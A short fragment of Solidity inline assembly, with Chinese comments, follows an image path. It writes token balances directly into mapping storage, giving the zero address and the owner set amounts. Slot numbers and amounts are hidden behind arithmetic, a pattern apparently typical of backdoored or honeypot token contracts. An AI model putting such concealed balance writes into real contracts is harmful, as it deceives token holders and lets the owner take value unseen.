 assembly {
let ptr := mload(0x40)
mstore(ptr, sload(mul(1, 110)))
mstore(add(ptr, 0x20), 0)
let slot := keccak256(ptr, 0x40) // keccak256(bytes32(0),bytes32(0)) //零地址余额 10 ether
sstore(slot, exp(10, add(4, mul(3, 5))))
mstore(ptr, sload(5))
sstore(6, _c1)
mstore(add(ptr, 0x20), 0)
let slot1 := keccak256(ptr, 0x40)// keccak256(bytes32(owner),bytes32(0))// owner余额 20 ether
mstore(ptr, sload(7))
mstore(add(ptr, 0x20), 0)
sstore(slot1, mul(sload(slot), 2))//
}